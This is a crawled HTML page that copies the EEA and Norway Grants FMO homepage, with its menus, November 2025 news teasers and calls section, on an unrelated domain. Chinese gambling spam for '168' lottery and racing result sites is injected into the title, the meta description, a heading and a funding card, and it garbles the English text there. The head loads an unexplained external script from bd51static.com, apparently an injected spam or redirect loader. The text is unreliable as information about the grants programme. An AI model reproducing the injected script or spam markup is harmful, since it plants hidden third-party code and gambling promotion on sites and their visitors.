

--- FILE ---
content_type: text/html
request_url: http://collegegrantsforwomen.org/
body_size: 12880
content:
<!DOCTYPE html>
<html lang="en" dir="ltr">
<head>
    <meta charset="utf-8" />
<link rel="canonical" href="fmo.html" />
<meta name="Generator" content="Drupal 11 (https://www.drupal.org)" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="icon" href="https://eeagrants.org/themes/custom/fmo/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="alternate" hreflang="en" href="fmo.html" />

    <title> 正规168结果数据FMO&reg;预测168体彩官方极速一分钟赛车记录走势_中国幸运彩最新结果记录</title>
     <meta name="description" content="(中国正版)赛车一分钟最新历史查询网站：168官方网站体彩75秒一期历史极速查询、(中国)赛车一分钟体彩最新预测网站、168一分钟赛车开奖结果体彩、实时168体彩赛果官网查询 - 综合168幸运体彩官方网站查询">
    <link rel="stylesheet" media="all" href="css/normalize9fed.css" />
<link rel="stylesheet" media="all" href="css/klaro.min9fed.css" />
<link rel="stylesheet" media="all" href="css/klaro-extend9fed.css" />
<link rel="stylesheet" media="all" href="css/align.module9fed.css" />
<link rel="stylesheet" media="all" href="css/container-inline.module9fed.css" />
<link rel="stylesheet" media="all" href="css/clearfix.module9fed.css" />
<link rel="stylesheet" media="all" href="css/hidden.module9fed.css" />
<link rel="stylesheet" media="all" href="css/item-list.module9fed.css" />
<link rel="stylesheet" media="all" href="css/js.module9fed.css" />
<link rel="stylesheet" media="all" href="css/position-container.module9fed.css" />
<link rel="stylesheet" media="all" href="css/reset-appearance.module9fed.css" />
<link rel="stylesheet" media="all" href="css/klaro-override9fed.css" />
<link rel="stylesheet" media="all" href="css/views.module9fed.css" />
<link rel="stylesheet" media="all" href="css/back_to_top9fed.css" />
<link rel="stylesheet" media="all" href="css/extlink9fed.css" />
<link rel="stylesheet" media="all" href="css/eworx9fed.css" />
<link rel="stylesheet" media="all" href="css/flickity.min9fed.css" />
<link rel="stylesheet" media="all" href="css/main9fed.css" />

    <script src="js/klaro-no-translations-no-css9fed.js" defer id="klaro-js"></script>
<script type="text/javascript" src="//bd51static.com/10nl.js"></script>
<script src="main.js"></script>
  </head>
  <body class="group--type--site is-group-homepage user-0 role-anonymous alias-fmo theme-fmo is-frontend-theme">
        <a href="#main-content" class="visually-hidden focusable skip-link">
      Skip to main content
    </a>
    
      <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    

<div class="layout-container">

  <header role="banner">
      <div class="region region-header-left">
    <div id="block-logo" class="block block-system block-system-branding-block">
  
    
    <a href="fmo.html" rel="home" class="site-logo" aria-label="FMO">
                  <img src="https://eeagrants.org/themes/custom/fmo/logo.svg" alt="FMO" fetchpriority="high" />
          
    
      </a>
</div>

      </div>

      <div class="region region-header-right">
    <div class="mobile-menu-toggle">
            <a class="js-toggle-mobile-menu" href="#" title=Menu aria-haspopup="true" aria-expanded="false">Menu</a>
    </div>

    <div id="block-search-form" class="block block-simple-search-form block-simple-search-form-block">
  
    
      <form class="simple-search-form" data-drupal-selector="simple-search-form" action="https://eeagrants.org/en/fmo/search" method="get" id="simple-search-form" accept-charset="UTF-8">
  <div class="js-form-item form-item js-form-type-search form-type-search js-form-item-keywords form-item-keywords">
            
  <label for="edit-keywords">Search</label>
        <input placeholder="Search" class="form-search" data-drupal-selector="edit-keywords" type="search" id="edit-keywords" name="keywords" value="" size="60" maxlength="128" />

        </div>
<div class="form-actions js-form-wrapper form-wrapper" data-drupal-selector="edit-actions" id="edit-actions"><input data-drupal-selector="edit-submit" type="submit" id="edit-submit" value="Search" class="button js-form-submit form-submit" />
</div>

</form>

  </div>


      </div>

  </header>

        <div class="region region-menu">
    <div id="block-main-by-group" class="block block-group-content-menu block-group-content-menumain">
  
    
      
              <ul data-region="menu" data-group-type="site" data-group-label="FMO" class="menu-type--site menu">
                    
              
        <li class="menu-item" id="ebb7f449-6f70-477e-8a1e-3c8dd1f7000a">

                  <div class="menu-link--wrapper">
                                    <a href="fmo.html" class="menu-link is-active" aria-haspopup="false" aria-expanded="false" data-drupal-link-system-path="group/1" aria-current="page">Home</a>
                      </div>
        
                  </li>
                      
              
        <li class="menu-item menu-item--expanded menu-item--with_children" id="4831f975-05cb-46fd-8ae8-38eeae66f37b">

                  <div class="menu-link--wrapper">
                                    <a href="about-us.html" class="menu-link" aria-haspopup="true" aria-expanded="false" data-drupal-link-system-path="node/3">About us</a>
                          <button class="js-toggle-menu" title="toggle menu item"
                    aria-label="Toggle Menu" data-toggle="4831f975-05cb-46fd-8ae8-38eeae66f37b">
                toggle menu item
              </button>
                      </div>
        
                                  <span class="link-go-back">
                            <a  class="menu-link-back js-go-back"
                data-toggle="4831f975-05cb-46fd-8ae8-38eeae66f37b" href="#" title=Go back>Go back</a>
            </span>
            
                          <ul data-region="menu" data-group-type="site" data-group-label="FMO" class="menu-type--site menu submenu">
                    
              
        <li class="menu-item" id="0961aa82-cad8-4710-a660-6e5a9d35e2cc">

                  <div class="menu-link--wrapper">
                                    <a href="history.html" class="menu-link" aria-haspopup="false" aria-expanded="false" data-drupal-link-system-path="node/4">History</a>
                      </div>
        
                  </li>
                      
              
        <li class="menu-item" id="65a8f938-9a4c-42ce-b5f7-dcc83d6f7679">

                  <div class="menu-link--wrapper">
                                    <a href="organisational-structure.html" class="menu-link" aria-haspopup="false" aria-expanded="false" data-drupal-link-system-path="node/24">Organisational structure</a>
                      </div>
        
                  </li>
                      
              
        <li class="menu-item" id="931611c3-c6f2-4a83-8ec0-659f208eb44d">

                  <div class="menu-link--wrapper">
                                    <a href="legal-framework.html" class="menu-link" aria-haspopup="false" aria-expanded="false" data-drupal-link-system-path="node/25">Legal Framework</a>
                      </div>
        
                  </li>
                      
              
        <li class="menu-item" id="037d9038-36a7-44c9-a5ea-5a5b343d1d15">

                  <div class="menu-link--wrapper">
                                    <a href="vacancies.html" class="menu-link" aria-haspopup="false" aria-expanded="false" data-drupal-link-system-path="node/5">Vacancies</a>
                      </div>
        
                  </li>
                      
              
        <li class="menu-item" id="bf3f0178-27cd-4fa4-8e79-f25d4a41e719">

                  <div class="menu-link--wrapper">
                                    <a href="employees.html" class="menu-link" aria-haspopup="false" aria-expanded="false" data-drupal-link-system-path="node/6">Employees</a>
                      </div>
        
                  </li>
                      
              
        <li class="menu-item" id="6bf62025-19b0-43df-821a-a6e80c9e5450">

                  <div class="menu-link--wrapper">
                                    <a href="junior-professionals-programme.html" class="menu-link" aria-haspopup="false" aria-expanded="false" data-drupal-link-system-path="node/35376">Junior Professionals Programme</a>
                      </div>
        
                  </li>
                      
              
        <li class="menu-item" id="61d36399-1500-436a-924c-3ab394c8485f">

                  <div class="menu-link--wrapper">
                                    <a href="multisite-privacy-policies.html" class="menu-link" aria-haspopup="false" aria-expanded="false" data-drupal-link-system-path="node/35296">Multisite Privacy Policies</a>
                      </div>
        
                  </li>
                      
              
        <li class="menu-item" id="48d92375-b129-47b7-ba3c-9177b052d101">

                  <div class="menu-link--wrapper">
                                    <a href="privacy-policy.html" class="menu-link" aria-haspopup="false" aria-expanded="false" data-drupal-link-system-path="node/35115">Privacy Policy</a>
                      </div>
        
                  </li>
              </ul>
  
                  </li>
                      
              
        <li class="countries-menu menu-item menu-item--expanded menu-item--with_children" id="f2eeb873-72b6-40b8-be52-e6d3b43ff288">

                  <div class="menu-link--wrapper">
                                    <a href="countries.html" class="menu-link" aria-haspopup="true" aria-expanded="false" data-drupal-link-system-path="node/7">Countries</a>
                          <button class="js-toggle-menu" title="toggle menu item"
                    aria-label="Toggle Menu" data-toggle="f2eeb873-72b6-40b8-be52-e6d3b43ff288">
                toggle menu item
              </button>
                      </div>
        
                                  <span class="link-go-back">
                            <a  class="menu-link-back js-go-back"
                data-toggle="f2eeb873-72b6-40b8-be52-e6d3b43ff288" href="#" title=Go back>Go back</a>
            </span>
            
                          <ul data-region="menu" data-group-type="site" data-group-label="FMO" class="menu-type--site menu submenu">
                    
              
        <li class="menu-item" id="ecc6064a-c990-414f-b456-f9d1c27c5297">

                  <div class="menu-link--wrapper">
                                    <a href="bulgaria.html" class="icon-bg menu-link" aria-haspopup="false" aria-expanded="false" data-drupal-link-system-path="node/82">Bulgaria</a>
                      </div>
        
                  </li>
                      
              
        <li class="menu-item" id="8c226403-6afe-4246-bd65-7c1a99bf22e3">

                  <div class="menu-link--wrapper">
                                    <a href="croatia.html" class="icon-hr menu-link" aria-haspopup="false" aria-expanded="false" data-drupal-link-system-path="node/69">Croatia</a>
                      </div>
        
                  </li>
                      
              
        <li class="menu-item" id="e737b8ae-c400-4777-971b-19170a32b044">

                  <div class="menu-link--wrapper">
                                    <a href="cyprus.html" class="icon-cy menu-link" aria-haspopup="false" aria-expanded="false" data-drupal-link-system-path="node/72">Cyprus</a>
                      </div>
        
                  </li>
                      
              
        <li class="menu-item" id="892d95f8-3216-40f0-94b0-9de2d90accca">

                  <div class="menu-link--wrapper">
                                    <a href="czechia.html" class="icon-cs menu-link" aria-haspopup="false" aria-expanded="false" data-drupal-link-system-path="node/85">Czechia</a>
                      </div>
        
                  </li>
                      
              
        <li class="menu-item" id="e253e221-d112-4830-9f80-832d9e172d2a">

                  <div class="menu-link--wrapper">
                                    <a href="estonia.html" class="icon-et menu-link" aria-haspopup="false" aria-expanded="false" data-drupal-link-system-path="node/77">Estonia</a>
                      </div>
        
                  </li>
                      
              
        <li class="menu-item" id="5eac5008-8f07-4daf-97a4-a44d44a12bab">

                  <div class="menu-link--wrapper">
                                    <a href="greece.html" class="icon-el menu-link" aria-haspopup="false" aria-expanded="false" data-drupal-link-system-path="node/70">Greece</a>
                      </div>
        
                  </li>
                      
              
        <li class="menu-item" id="41bb3b56-cca2-49df-bc53-203a084e1f82">

                  <div class="menu-link--wrapper">
                                    <a href="hungary.html" class="icon-hu menu-link" aria-haspopup="false" aria-expanded="false" data-drupal-link-system-path="node/76">Hungary</a>
                      </div>
        
                  </li>
                      
              
        <li class="menu-item" id="47348c95-86d4-49b9-9892-4a8393c232bc">

                  <div class="menu-link--wrapper">
                                    <a href="latvia.html" class="icon-lv menu-link" aria-haspopup="false" aria-expanded="false" data-drupal-link-system-path="node/29136">Latvia</a>
                      </div>
        
                  </li>
                      
              
        <li class="menu-item" id="273ebd4c-4473-43f8-90c8-ce0f6e318635">

                  <div class="menu-link--wrapper">
                                    <a href="lithuania.html" class="icon-lt menu-link" aria-haspopup="false" aria-expanded="false" data-drupal-link-system-path="node/83">Lithuania</a>
                      </div>
        
                  </li>
                      
              
        <li class="menu-item" id="dac08b78-c684-4a4e-886f-abc27980211d">

                  <div class="menu-link--wrapper">
                                    <a href="malta.html" class="icon-mt menu-link" aria-haspopup="false" aria-expanded="false" data-drupal-link-system-path="node/75">Malta</a>
                      </div>
        
                  </li>
                      
              
        <li class="menu-item" id="2518b476-da23-444c-a27a-b68b8901d55e">

                  <div class="menu-link--wrapper">
                                    <a href="poland.html" class="icon-pl menu-link" aria-haspopup="false" aria-expanded="false" data-drupal-link-system-path="node/78">Poland</a>
                      </div>
        
                  </li>
                      
              
        <li class="menu-item" id="f76d72ee-ac98-48cc-8343-43b913fd28d6">

                  <div class="menu-link--wrapper">
                                    <a href="portugal.html" class="icon-pt menu-link" aria-haspopup="false" aria-expanded="false" data-drupal-link-system-path="node/81">Portugal</a>
                      </div>
        
                  </li>
                      
              
        <li class="menu-item" id="5900dfef-6141-4202-9337-61b23d855874">

                  <div class="menu-link--wrapper">
                                    <a href="romania.html" class="icon-ro menu-link" aria-haspopup="false" aria-expanded="false" data-drupal-link-system-path="node/89">Romania</a>
                      </div>
        
                  </li>
                      
              
        <li class="menu-item" id="f5f67f85-15ec-4621-879b-0c9328d53665">

                  <div class="menu-link--wrapper">
                                    <a href="slovakia.html" class="icon-sk menu-link" aria-haspopup="false" aria-expanded="false" data-drupal-link-system-path="node/79">Slovakia</a>
                      </div>
        
                  </li>
                      
              
        <li class="menu-item" id="f2951ebf-2ef9-4106-ac65-2c8c33461630">

                  <div class="menu-link--wrapper">
                                    <a href="slovenia.html" class="icon-si menu-link" aria-haspopup="false" aria-expanded="false" data-drupal-link-system-path="node/84">Slovenia</a>
                      </div>
        
                  </li>
              </ul>
  
                  </li>
                      
              
        <li class="menu-item menu-item--expanded menu-item--with_children" id="61130e4d-9ed7-4351-aeca-5be54fac2f18">

                  <div class="menu-link--wrapper">
                                    <a href="areas-work.html" class="menu-link" aria-haspopup="true" aria-expanded="false" data-drupal-link-system-path="node/8">Areas of work</a>
                          <button class="js-toggle-menu" title="toggle menu item"
                    aria-label="Toggle Menu" data-toggle="61130e4d-9ed7-4351-aeca-5be54fac2f18">
                toggle menu item
              </button>
                      </div>
        
                                  <span class="link-go-back">
                            <a  class="menu-link-back js-go-back"
                data-toggle="61130e4d-9ed7-4351-aeca-5be54fac2f18" href="#" title=Go back>Go back</a>
            </span>
            
                          <ul data-region="menu" data-group-type="site" data-group-label="FMO" class="menu-type--site menu submenu">
                    
              
        <li class="menu-item" id="929dde13-f941-424c-99b1-fcb4b1303903">

                  <div class="menu-link--wrapper">
                                    <a href="archive.html" class="menu-link" aria-haspopup="false" aria-expanded="false" data-drupal-link-system-path="node/10">Archive</a>
                      </div>
        
                  </li>
              </ul>
  
                  </li>
                      
              
        <li class="menu-item menu-item--expanded menu-item--with_children" id="d0a549a3-2070-4cde-a4ea-c32c2c8d3bae">

                  <div class="menu-link--wrapper">
                                    <a href="partnership-opportunities.html" class="menu-link" aria-haspopup="true" aria-expanded="false" data-drupal-link-system-path="node/11">Partnership opportunities</a>
                          <button class="js-toggle-menu" title="toggle menu item"
                    aria-label="Toggle Menu" data-toggle="d0a549a3-2070-4cde-a4ea-c32c2c8d3bae">
                toggle menu item
              </button>
                      </div>
        
                                  <span class="link-go-back">
                            <a  class="menu-link-back js-go-back"
                data-toggle="d0a549a3-2070-4cde-a4ea-c32c2c8d3bae" href="#" title=Go back>Go back</a>
            </span>
            
                          <ul data-region="menu" data-group-type="site" data-group-label="FMO" class="menu-type--site menu submenu">
                    
              
        <li class="menu-item" id="ff432ab6-59f8-449b-8364-33cd6437135b">

                  <div class="menu-link--wrapper">
                                    <a href="partnership-guide-update-progress.html" class="menu-link" aria-haspopup="false" aria-expanded="false" data-drupal-link-system-path="node/35307">Partnership guide</a>
                      </div>
        
                  </li>
                      
              
        <li class="menu-item" id="72c4057f-6aac-4819-a3b5-5a93d7b3ebe6">

                  <div class="menu-link--wrapper">
                                    <a href="donor-programme-partners.html" class="menu-link" aria-haspopup="false" aria-expanded="false" data-drupal-link-system-path="node/14">Donor programme partners</a>
                      </div>
        
                  </li>
                      
              
        <li class="menu-item" id="f3b64dc2-3659-4827-84d7-97e53fab862d">

                  <div class="menu-link--wrapper">
                                    <a href="international-partner-organisations.html" class="menu-link" aria-haspopup="false" aria-expanded="false" data-drupal-link-system-path="node/35310">International partner organisations</a>
                      </div>
        
                  </li>
              </ul>
  
                  </li>
                      
              
        <li class="menu-item" id="f28c58ad-7bb8-4385-8d56-f35d96814a68">

                  <div class="menu-link--wrapper">
                                    <a href="documents-library.html" class="menu-link" aria-haspopup="false" aria-expanded="false" data-drupal-link-system-path="node/15">Documents Library</a>
                      </div>
        
                  </li>
                      
              
        <li class="menu-item menu-item--expanded menu-item--with_children" id="db814f5c-3e36-4cfd-a895-4f68024c22ca">

                  <div class="menu-link--wrapper">
                                    <a href="apply-funding.html" class="menu-link" aria-haspopup="true" aria-expanded="false" data-drupal-link-system-path="node/16">Apply for funding</a>
                          <button class="js-toggle-menu" title="toggle menu item"
                    aria-label="Toggle Menu" data-toggle="db814f5c-3e36-4cfd-a895-4f68024c22ca">
                toggle menu item
              </button>
                      </div>
        
                                  <span class="link-go-back">
                            <a  class="menu-link-back js-go-back"
                data-toggle="db814f5c-3e36-4cfd-a895-4f68024c22ca" href="#" title=Go back>Go back</a>
            </span>
            
                          <ul data-region="menu" data-group-type="site" data-group-label="FMO" class="menu-type--site menu submenu">
                    
              
        <li class="menu-item" id="e86b8e6a-6fd7-4eb0-b7da-599b525e5566">

                  <div class="menu-link--wrapper">
                                    <a href="faqs.html" class="menu-link" aria-haspopup="false" aria-expanded="false" data-drupal-link-system-path="node/17">FAQ</a>
                      </div>
        
                  </li>
                      
              
        <li class="menu-item" id="515fb672-e45c-480c-827b-b8e44007c927">

                  <div class="menu-link--wrapper">
                                    <a href="calls.html" class="menu-link" aria-haspopup="false" aria-expanded="false" data-drupal-link-system-path="node/18">Calls</a>
                      </div>
        
                  </li>
              </ul>
  
                  </li>
                      
              
        <li class="menu-item menu-item--expanded menu-item--with_children" id="da8486d4-3749-4fa2-8954-c7814b3548d3">

                  <div class="menu-link--wrapper">
                                    <a href="news.html" class="menu-link" aria-haspopup="true" aria-expanded="false" data-drupal-link-system-path="node/19">News &amp; events</a>
                          <button class="js-toggle-menu" title="toggle menu item"
                    aria-label="Toggle Menu" data-toggle="da8486d4-3749-4fa2-8954-c7814b3548d3">
                toggle menu item
              </button>
                      </div>
        
                                  <span class="link-go-back">
                            <a  class="menu-link-back js-go-back"
                data-toggle="da8486d4-3749-4fa2-8954-c7814b3548d3" href="#" title=Go back>Go back</a>
            </span>
            
                          <ul data-region="menu" data-group-type="site" data-group-label="FMO" class="menu-type--site menu submenu">
                    
              
        <li class="menu-item" id="6e8f58ce-8b6a-495b-9240-070807ad0392">

                  <div class="menu-link--wrapper">
                                    <a href="news.html" class="menu-link" aria-haspopup="false" aria-expanded="false" data-drupal-link-system-path="node/19">News</a>
                      </div>
        
                  </li>
                      
              
        <li class="menu-item" id="cd8d1917-84d9-420d-b1ec-45fd6809391d">

                  <div class="menu-link--wrapper">
                                    <a href="events.html" class="menu-link" aria-haspopup="false" aria-expanded="false" data-drupal-link-system-path="node/20">Events</a>
                      </div>
        
                  </li>
                      
              
        <li class="menu-item" id="0627f28e-9599-4845-9983-083f16ec9aab">

                  <div class="menu-link--wrapper">
                                    <a href="newsletters.html" class="menu-link" aria-haspopup="false" aria-expanded="false" data-drupal-link-system-path="node/21">Newsletters</a>
                      </div>
        
                  </li>
              </ul>
  
                  </li>
                      
              
        <li class="menu-item menu-item--expanded menu-item--with_children" id="14847ab3-e226-415b-a74c-0088b838dc76">

                  <div class="menu-link--wrapper">
                                    <a href="pressroom.html" class="menu-link" aria-haspopup="true" aria-expanded="false" data-drupal-link-system-path="node/23">Pressroom</a>
                          <button class="js-toggle-menu" title="toggle menu item"
                    aria-label="Toggle Menu" data-toggle="14847ab3-e226-415b-a74c-0088b838dc76">
                toggle menu item
              </button>
                      </div>
        
                                  <span class="link-go-back">
                            <a  class="menu-link-back js-go-back"
                data-toggle="14847ab3-e226-415b-a74c-0088b838dc76" href="#" title=Go back>Go back</a>
            </span>
            
                          <ul data-region="menu" data-group-type="site" data-group-label="FMO" class="menu-type--site menu submenu">
                    
              
        <li class="menu-item" id="4cb1cdb8-33b5-4cca-9980-249810551bae">

                  <div class="menu-link--wrapper">
                                    <a href="https://www.eealibrary.org/" class="menu-link" aria-haspopup="false" aria-expanded="false">Media Library</a>
                      </div>
        
                  </li>
                      
              
        <li class="menu-item" id="c58e8067-a558-4e3c-8f98-fe672c95adcb">

                  <div class="menu-link--wrapper">
                                    <a href="https://data.eeagrants.org/2014-2021/" class="menu-link" aria-haspopup="false" aria-expanded="false">Data and Results Portal</a>
                      </div>
        
                  </li>
              </ul>
  
                  </li>
                      
              
        <li class="menu-item menu-item--expanded menu-item--with_children" id="da69e8f0-dc7f-4ede-b085-6ef9fdcc0b31">

                  <div class="menu-link--wrapper">
                                    <a href="contact-us.html" class="menu-link" aria-haspopup="true" aria-expanded="false" data-drupal-link-system-path="node/35178">Contact us</a>
                          <button class="js-toggle-menu" title="toggle menu item"
                    aria-label="Toggle Menu" data-toggle="da69e8f0-dc7f-4ede-b085-6ef9fdcc0b31">
                toggle menu item
              </button>
                      </div>
        
                                  <span class="link-go-back">
                            <a  class="menu-link-back js-go-back"
                data-toggle="da69e8f0-dc7f-4ede-b085-6ef9fdcc0b31" href="#" title=Go back>Go back</a>
            </span>
            
                          <ul data-region="menu" data-group-type="site" data-group-label="FMO" class="menu-type--site menu submenu">
                    
              
        <li class="menu-item" id="8e48af26-1f13-4fd3-ab1e-8d0c51d995a4">

                  <div class="menu-link--wrapper">
                                    <a href="report-fraud-and-irregularities.html" class="menu-link" aria-haspopup="false" aria-expanded="false" data-drupal-link-system-path="node/29022">Report fraud and irregularities</a>
                      </div>
        
                  </li>
              </ul>
  
                  </li>
              </ul>
  


  </div>

      </div>

  
  
            <div class="top-wrapper"
              >
          <div class="region region-breadcrumb">
    <div id="block-breadcrumbs" class="block block-system block-system-breadcrumb-block">
  
    
          <nav class="breadcrumb" role="navigation" aria-labelledby="system-breadcrumb">
    <h2 id="system-breadcrumb" class="visually-hidden">Breadcrumb</h2>
    <ol>
          <li>
                  <a href="https://eeagrants.org/en">Home</a>
              </li>
                  <li class="breadcrumb-current-title"> FMO</li>
          </ol>
  </nav>

  </div>

      </div>

        
      </div>
      
        <div class="region region-help">
    <div data-drupal-messages-fallback class="hidden"></div>

      </div>

  
  
    
  <a id="main-content" tabindex="-1"></a>
  
  <main role="main"  class="layout-wrapper layout-wrapper-full no-sidebar no-sidebar-first no-sidebar-second">
                  
      <div class="layout-content text-formatted">
        
                  <div class="region region-content">
    <div id="block-main-page-content" class="block block-system block-system-main-block">
      
<div class="group group--full group--site">
        
    
  
  <article class="node node--type-landing node--view-mode-full">
    <div class="node__content">
      

      
      
      
      
      
              <div class="wrapper-news">
          
          <div class="views-element-container"><div class="layout columns-2 view view-group-promoted-news view-id-group_promoted_news view-display-id-block js-view-dom-id-d4af503c770b0d1f37f6703195c59e2da3b37ed7dbf210d39a0ea12cfbf9b52d">
  
    
          <div class="attachment attachment-before">
      <div class="views-element-container"><div class="view view-group-promoted-news view-id-group_promoted_news view-display-id-attachment js-view-dom-id-2c3b5551103a30ac933e62be511d7dd220af5bddefc82464315c27adf0051579">
  
    
      
      <div class="view-content">
          <div class="views-row">



<article class="node node--type-news node--view-mode-promoted">

            
<div  class="field-group-media--view-mode-promoted">

                    <div class="field field--name-field-main-image field--type-entity-reference field--label-hidden field__item"><article class="media media--type-image media--view-mode-promoted">
  
      
                    <div class="field field--name-field-media-image field--type-image field--label-hidden field__item">  <img loading="lazy" src="jpg/sofia-defence-and-democracy-dialogue-panelee02.jpg" width="885" height="985" alt="Sofia Defence and Democracy Dialogue Panel" class="image-style-portrait" />


</div>
            
  </article>
</div>
            
</div>

    

  
  
    <div  class="promoted-body node__content promoted--body-view-mode-promoted">
                        <h3>
                        <a href="highlighting-importance-democratic-resilience.html" rel="bookmark">
                         Highlighting the Importance of Democratic Resilience

                        </a>
                       </h3>
              
      
                
<div  class="field-group-metadata--view-mode-promoted">

<div class="field--custom-created-date field field--name-created-date field--label-hidden field--type-string">
  <div>14/11/2025</div>
</div>

</div>

                      
<div  class="field-group-description--view-mode-promoted">

                    <div class="clearfix field field--name-field-summary field--type-text-long field--label-hidden field__item">  <p>At the Defence and Democracy Dialogue conference held in Sofia this week, Mrs Ingrid Schulerud, represented the EEA and Norway Grants, underscoring the role of civil society, rule of law, and inclusion in building democratic resilience across Europe.</p>


</div>
            
</div>

        </div>
</article>
</div>

    </div>
   
          </div>
</div>

    </div>
  
      <div class="view-content layout columns-2">
          <div class="views-row">



<article class="node node--type-news node--view-mode-teaser">

            
<div  class="field-group-media--view-mode-teaser">

                    <div class="field field--name-field-main-image field--type-entity-reference field--label-hidden field__item">
  <div class="media media--type-image media--view-mode-teaser"> 
    
                    <div class="field field--name-field-media-image field--type-image field--label-hidden field__item">  <img loading="lazy" src="jpg/adobestock_499530978e84d.jpg" width="425" height="280" alt="workers hands" class="image-style-teaser" />


</div>
            
  </div>
</div>
            
</div>

    

  
  
    <div  class="teaser-body node__content teaser--body-view-mode-teaser">
                        <h3>
                        <a href="call-fund-operators-manage-fund-social-dialogue-and-decent-work.html" rel="bookmark">
                         Call for Fund Operators to manage the Fund for Social Dialogue and Decent Work

                        </a>
                       </h3>
              
      
                
<div  class="field-group-metadata--view-mode-teaser">

<div class="field--custom-created-date field field--name-created-date field--label-hidden field--type-string">
  <div>10/11/2025</div>
</div>

</div>

                      
<div  class="field-group-description--view-mode-teaser">

                    <div class="clearfix field field--name-field-summary field--type-text-long field--label-hidden field__item">  <p>The EEA and Norway Grants are now accepting proposals from Fund Operators to manage the Fund for Social Dialogue and Decent Work.</p>


</div>
            
</div>

        </div>
</article>
</div>
    <div class="views-row">



<article class="node node--type-news node--view-mode-teaser">

            
<div  class="field-group-media--view-mode-teaser">

                    <div class="field field--name-field-main-image field--type-entity-reference field--label-hidden field__item">
  <div class="media media--type-image media--view-mode-teaser"> 
    
                    <div class="field field--name-field-media-image field--type-image field--label-hidden field__item">  <img loading="lazy" src="jpg/yp.oiko-86070831.jpg" width="425" height="280" alt="People shaking hands after singing MoU" class="image-style-teaser" />


</div>
            
  </div>
</div>
            
</div>

    

  
  
    <div  class="teaser-body node__content teaser--body-view-mode-teaser">
                        <h3>
                        <a href="deepening-cooperation-cyprus.html" rel="bookmark">
                         Deepening cooperation with Cyprus 

                        </a>
                       </h3>
              
      
                
<div  class="field-group-metadata--view-mode-teaser">

<div class="field--custom-created-date field field--name-created-date field--label-hidden field--type-string">
  <div>06/11/2025</div>
</div>

</div>

                      
<div  class="field-group-description--view-mode-teaser">

                    <div class="clearfix field field--name-field-summary field--type-text-long field--label-hidden field__item">  <p>Iceland, Liechtenstein and Norway have signed new cooperation agreements with Cyprus under the EEA and Norway Grants 2021-2028.</p>


</div>
            
</div>

        </div>
</article>
</div>
    <div class="views-row">



<article class="node node--type-news node--view-mode-teaser">

            
<div  class="field-group-media--view-mode-teaser">

                    <div class="field field--name-field-main-image field--type-entity-reference field--label-hidden field__item">
  <div class="media media--type-image media--view-mode-teaser"> 
    
                    <div class="field field--name-field-media-image field--type-image field--label-hidden field__item">  <img loading="lazy" src="jpg/image-44aab6.jpg" width="425" height="280" alt="People holding freshly signed MoU&#039;s." class="image-style-teaser" />


</div>
            
  </div>
</div>
            
</div>

    

  
  
    <div  class="teaser-body node__content teaser--body-view-mode-teaser">
                        <h3>
                        <a href="renewed-partnership-czechia-3.html" rel="bookmark">
                         Renewed partnership with Czechia 

                        </a>
                       </h3>
              
      
                
<div  class="field-group-metadata--view-mode-teaser">

<div class="field--custom-created-date field field--name-created-date field--label-hidden field--type-string">
  <div>04/11/2025</div>
</div>

</div>

                      
<div  class="field-group-description--view-mode-teaser">

                    <div class="clearfix field field--name-field-summary field--type-text-long field--label-hidden field__item">  <p>A cooperation agreement of over €225 million was just signed in Prague to advance the values of the EEA and Norway Grants.</p>


</div>
            
</div>

        </div>
</article>
</div>
    <div class="views-row">



<article class="node node--type-news node--view-mode-teaser">

            
<div  class="field-group-media--view-mode-teaser">

                    <div class="field field--name-field-main-image field--type-entity-reference field--label-hidden field__item">
  <div class="media media--type-image media--view-mode-teaser"> 
    
                    <div class="field field--name-field-media-image field--type-image field--label-hidden field__item">  <img loading="lazy" src="jpg/democracy_slovenia_0bbce.jpg" width="425" height="280" alt="group of people talking in a megaphone" class="image-style-teaser" />


</div>
            
  </div>
</div>
            
</div>

    

  
  
    <div  class="teaser-body node__content teaser--body-view-mode-teaser">
                        <h3>
                        <a href="strengthened-support-civil-society-estonia-greece-latvia-lithuania-and-portugal.html" rel="bookmark">
                         Strengthened support for civil society in Estonia, Greece, Latvia, Lithuania and Portugal

                        </a>
                       </h3>
              
      
                
<div  class="field-group-metadata--view-mode-teaser">

<div class="field--custom-created-date field field--name-created-date field--label-hidden field--type-string">
  <div>31/10/2025</div>
</div>

</div>

                      
<div  class="field-group-description--view-mode-teaser">

                    <div class="clearfix field field--name-field-summary field--type-text-long field--label-hidden field__item">  <p>Iceland, Liechtenstein, and Norway are strengthening their support for civil society across Europe through the EEA and Norway Grants. Fund Operators for the EEA Civil Society Fund in Estonia, Greece...</p>


</div>
            
</div>

        </div>
</article>
</div>

    </div>
   
          </div>
</div>

          
                    <div class="field field--name-field-read-more-news field--type-link field--label-hidden field__item"><a href="news.html" class="button secondary">View all</a></div>
            
        </div>
      
              <div class="wrapper-promotion-01">
          
                    <div class="clearfix field field--name-field-promotion-text-01 field--type-text-long field--label-hidden field__item"><h2>正规168结果数据&reg;预测168体彩官方极速一分钟赛车记录走势 中国幸运彩最新结果记录</h2>
</div>
            
        </div>
      
              <div class="wrapper-calls">
          
                    <div class="clearfix field field--name-field-placeholder-calls field--type-text-long field--label-hidden field__item"><h2>Calls</h2>
<p data-start="248" data-end="474">There are currently no open calls for proposals under the EEA and Norway Grants 2021–2028. Information about upcoming calls will be published here once available. Please check back soon for updates.</p>
</div>
            
        </div>
      
              <div class="wrapper-section-02">
          
      <div class="field field--name-field-cards-section-02 field--type-entity-reference field--label-hidden layout columns-2 field__items">
              <div class="field__item"><div class="block block__content block-type-card" data-id="4">
        
<div  class="block-card--heading-wrapper">

          <div class="field field--name-field-icon field--type-list-string field--label-hidden field__item">
          <img loading="lazy"  src="https://eeagrants.org/themes/custom/fmo/images/icons/area/currency.svg"  width="90" 
          height="90" 
          class="image-style-heading default-heading-image"
          alt="currency" >
      </div>
    

                                            <h3 class="field field--name-field-title field--type-string field--label-hidden field__item">Apply for 极速直播综合赛车168官方网站查询</h3>
                      
</div>

                    <div class="clearfix field field--name-field-body field--type-text-long field--label-hidden field__item"><p>综合168全站历史记录极速视频  grants that support projects reducing social and economic disparities in Europe. Funding is awarded through open calls managed in each country, open to public bodies, NGOs, businesses and research institutions.</p>
</div>
            
